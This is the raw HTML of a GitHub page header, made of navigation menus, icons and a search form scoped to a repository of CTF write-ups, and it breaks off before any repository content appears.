<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="86442476" data-scoped-search-url="/sibears/writeups/search" data-owner-scoped-search-url="/orgs/sibears/search" data-unscoped-search-url="/search" data-turbo="false" action="/sibears/writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="h2SDnQfTWS6ZSQv1ZX8Zuogaj05AWQl0DGngLqq/sKKBtNbd/wXFRCofD3/TeuwXCOM/U50KWWw4XVJWiF9+8Q==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" 